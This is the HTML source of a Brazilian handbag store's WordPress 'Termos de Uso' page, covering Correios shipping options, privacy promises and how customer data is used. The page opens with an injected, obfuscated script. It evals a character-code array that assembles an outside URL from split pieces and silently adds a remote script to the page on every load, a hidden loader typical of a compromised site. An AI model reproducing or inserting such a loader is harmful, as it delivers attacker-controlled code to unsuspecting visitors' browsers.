<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>

.wp-video {
    height: auto !important;
}

div.wd-popup.wd-promo-popup {
    max-width: 80vw;
}

.wp-video-shortcode video, video.wp-video-shortcode {
    max-height: 80vh !important;
}

.mejs-container {
    clear: both;
    max-width: 100%;
    height: 84vh !important;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim, .mfp-move-horizontal.mfp-ready .mfp-with-anim .summary-inner {
    opacity: 1;
    transform: none;
    padding: 1px !important;
    margin: auto;
}
.wd-popup-inner a {
	color: white !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="p:domain_verify" content="728bc72a8d7fc7a1462000631ad3ecf4"/>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '857569407985413', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_142299-css" data-type="wd-style-header_142299">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-general-header {
	background-color: rgba(198, 191, 179, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			<link rel='stylesheet' id='vc_animate-css-css' href='https://www.molebags.com.br/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.molebags.com.br/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.molebags.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-7651 wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_142299 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.molebags.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo-2.png" alt="Mole Bags" style="max-width: 210px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7479 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7949 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link"><span class="nav-link-text">Bem-vindo</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7624 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link">História</a></li>
	<li id="menu-item-7952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7952 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/projetos/" class="woodmart-nav-link">Projetos</a></li>
	<li id="menu-item-7951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7951 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/parcerias/" class="woodmart-nav-link">Parcerias</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7617 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/colecao/" class="woodmart-nav-link"><span class="nav-link-text">Coleção</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7891 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-quadrada/" class="woodmart-nav-link">Mole Quadrada</a></li>
	<li id="menu-item-7889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7889 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-bicolor/" class="woodmart-nav-link">Mole Bicolor</a></li>
	<li id="menu-item-7892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7892 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-regata/" class="woodmart-nav-link">Mole Regata</a></li>
	<li id="menu-item-7893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7893 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada/" class="woodmart-nav-link">Mole Tombada</a></li>
	<li id="menu-item-8954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8954 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada-g/" class="woodmart-nav-link">Mole Tombada G</a></li>
	<li id="menu-item-7890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7890 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-mini/" class="woodmart-nav-link">Mole Mini</a></li>
	<li id="menu-item-7894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7894 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-pirarucu/" class="woodmart-nav-link">Mole Pirarucu</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8955 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-saco/" class="woodmart-nav-link">Mole Saco</a></li>
	<li id="menu-item-7887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7887 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/carteira-baby/" class="woodmart-nav-link">Carteira Baby</a></li>
	<li id="menu-item-7895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7895 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/pochete/" class="woodmart-nav-link">Pochete</a></li>
	<li id="menu-item-7888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7888 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/especiais/" class="woodmart-nav-link">Especiais</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7626 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/" class="woodmart-nav-link"><span class="nav-link-text">Campanhas</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10934 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/luz/" class="woodmart-nav-link">Luz</a></li>
	<li id="menu-item-10158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/unica/" class="woodmart-nav-link">Única</a></li>
	<li id="menu-item-9950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/movimento/" class="woodmart-nav-link">Movimento</a></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/so-a-essencia/" class="woodmart-nav-link">Só a Essência</a></li>
	<li id="menu-item-8209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/natural/" class="woodmart-nav-link">Natural</a></li>
	<li id="menu-item-7773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/reflexos/" class="woodmart-nav-link">Reflexos</a></li>
	<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/meu-jardim-de-flores/" class="woodmart-nav-link">Meu Jardim de Flores</a></li>
	<li id="menu-item-7815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7815 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/leveza/" class="woodmart-nav-link">Leveza</a></li>
	<li id="menu-item-7837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/fluidez/" class="woodmart-nav-link">Fluidez</a></li>
	<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/atemporal/" class="woodmart-nav-link">Atemporal</a></li>
	<li id="menu-item-7880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7880 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/simplificar/" class="woodmart-nav-link">Simplificar</a></li>
	<li id="menu-item-7862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/fashion-revolution-day/" class="woodmart-nav-link">Fashion Revolution Day</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/lojas/" class="woodmart-nav-link"><span class="nav-link-text">Lojas</span></a></li>
<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/mole-vestiveis/" class="woodmart-nav-link"><span class="nav-link-text">Mole Vestíveis</span></a></li>
<li id="menu-item-8918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8918 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/mole-home/" class="woodmart-nav-link"><span class="nav-link-text">Mole Home</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://www.molebags.com.br/minha-conta/" title="Minha conta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Entrar/Criar conta			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-tools-custom-icon wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
				<img width="51" height="53" src="https://www.molebags.com.br/wp-content/uploads/2018/06/glasses-search.svg" class="wd-custom-icon" alt="" decoding="async" />			</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 wd-tools-custom-icon cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://www.molebags.com.br/carrinho/" title="Carrinho">
		
			<span class="wd-tools-icon">
									<img width="64" height="64" src="https://www.molebags.com.br/wp-content/uploads/2018/06/glass-shopping-bag.svg" class="wd-custom-icon" alt="" decoding="async" />															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-lk1i5hja23t8c34d7cl7">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.molebags.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo-2.png" alt="Mole Bags" style="max-width: 138px;" />	</a>
					<a href="https://www.molebags.com.br/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo-2.png" alt="Mole Bags" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-tools-custom-icon cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://www.molebags.com.br/carrinho/" title="Carrinho">
		
			<span class="wd-tools-icon">
									<img width="64" height="64" src="https://www.molebags.com.br/wp-content/uploads/2018/06/glass-shopping-bag.svg" class="wd-custom-icon" alt="" decoding="async" />															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-7651" class="post-7651 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-60b159f56317b" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-60b159f56317b wd-title-color-default wd-title-style-bordered text-center wd-off-anim wpb_animate_when_almost_visible wpb_fadeIn fadeIn wd-anim-name_fadeIn  wd-underline-colored">
			
			<div class="liner-continer">
				<h2 class="woodmart-title-container title  wd-font-weight-600 wd-fontsize-xxxl" >Termos de Uso</h2>
							</div>
			
			
			
		</div>
		
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Comprar na Mole Bags é seguro e fácil. Aqui você encontra toda a linha de produtos, basta clicar nas imagens para conhecer os detalhes de cada produto.</p>
<h2 id="servi-o-de-entregas">Serviço de Entregas</h2>
<p>A loja online da Mole Bags utiliza os serviços de entregas dos Correios. O valor do frete é calculado no site de forma automática. Este cálculo leva em conta o local de entrega (CEP), valor do pedido, peso e cubagem dos produtos.</p>
<p>São oferecidas duas forma de envio dos pedidos:</p>
<ul>
<li>PAC (Encomenda Normal), com prazo de entrega entre 10 e 15 dias úteis, após data da postagem;</li>
<li>SEDEX (encomenda expressa), com prazo de entrega médio de 48 horas para capitais e 72 horas para Interior, após postagem mediante confirmação do pedido.<br />
Os Correios oferecem cobertura de entrega em todo o território nacional por PAC e nas principais cidades por SEDEX.</li>
</ul>
<h2 id="seguran-a-e-privacidade">Segurança e Privacidade</h2>
<p>A Mole Bags garante a segurança e a privacidade de identidade dos internautas que fazem compras na sua loja online. Os dados cadastrados no site como nome, endereço, e-mail e telefone são protegidos por sistemas e mantidos em sigilo em nossos servidores. Os dados utilizados para o pagamento, especialmente Cartão de Crédito, são utilizados apenas no ato da compra não sendo registrado em nossos servidores.</p>
<p>A loja online da Mole Bags adota os níveis legalmente requeridos quanto à segurança na proteção de dados, tendo instalado todos os meios e medidas técnicas ao seu alcance para evitar a perda, mau uso, alteração, acesso não autorizado ou subtração indevida dos dados pessoais recolhidos. Não obstante, o usuário deve estar ciente que as medidas de segurança relativas à Internet não são integralmente infalíveis.</p>
<p>A Mole Bags reserva-se ao direito de modificar a presente política para adaptá-la a alterações legislativas ou jurisprudências, ou aquelas relativas às práticas comerciais. Em qualquer caso, a Mole Bags anunciará no site por meio desta página as mudanças introduzidas com uma antecedência razoável à sua colocação em prática.</p>
<p>A Mole Bags preocupa-se com a privacidade das informações de seus clientes. Assim sendo, se compromete a:</p>
<ul>
<li>Corrigir prontamente quaisquer alterações relativas às informações pessoais dos usuários sempre que informada;</li>
<li>Em hipótese alguma divulgar as informações pessoais dos usuários cadastrados no site ou comercializá-los;</li>
<li>Retirar prontamente, mediante solicitação, os contatos de qualquer cliente de alguma lista de envio de informativos promocionais.</li>
</ul>
<h2 id="termos-de-uso">Termos de Uso</h2>
<p>Ao cadastrarem-se, os clientes determinam voluntariamente que desejam fornecer os seus dados pessoais requeridos na contratação, atualização ou cancelamento de determinados serviços oferecidos no site ou através dele, tais como: promoções, compras na loja virtual, contatos com os serviços de atendimento e outros.</p>
<p>As informações recolhidas pela navegação dos internautas na loja online da Mole Bags são utilizadas com o propósito básico de identificar: o público, usuário, seu perfil e hábitos de compra, para gestão, administração, atendimento, ampliação e melhorias nos produtos e serviços oferecidos; e também para a adequação dos serviços às preferências e gostos dos usuários; para a criação de novos produtos e serviços; para o envio de informações operacionais e comerciais relativas aos produtos e serviços, por meios tradicionais e/ou eletrônico.</p>

		</div>
	</div>
</div></div></div></div>
</div>											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div style="text-align: center">
<div class="footer-logo" style="margin-bottom: 10px;"><img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo_mole_flor.png"  style="margin-bottom: 10px; width: 120px;" />
</div>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> <a href="mailto: olamolebags@gmail.com">olamolebags@gmail.com</a>
</div>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">NAVEGUE AQUI</h5><div class="menu-principal-rodape-container"><ul id="menu-principal-rodape" class="menu"><li id="menu-item-7882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7882"><a href="https://www.molebags.com.br/">Home</a></li>
<li id="menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7883"><a href="https://www.molebags.com.br/historia/">Bem-vindo</a></li>
<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7884"><a href="https://www.molebags.com.br/colecao/">Coleção</a></li>
<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7885"><a href="https://www.molebags.com.br/campanhas/">Campanhas</a></li>
<li id="menu-item-7886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7886"><a href="https://www.molebags.com.br/lojas/">Lojas</a></li>
<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://www.molebags.com.br/mole-vestiveis/">Mole Vestíveis</a></li>
<li id="menu-item-8967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.molebags.com.br/mole-home/">Mole Home</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">SUPORTE</h5><div class="menu-suporte-container"><ul id="menu-suporte" class="menu"><li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7651 current_page_item menu-item-7662"><a href="https://www.molebags.com.br/termos-de-uso/" aria-current="page">Termos de Uso</a></li>
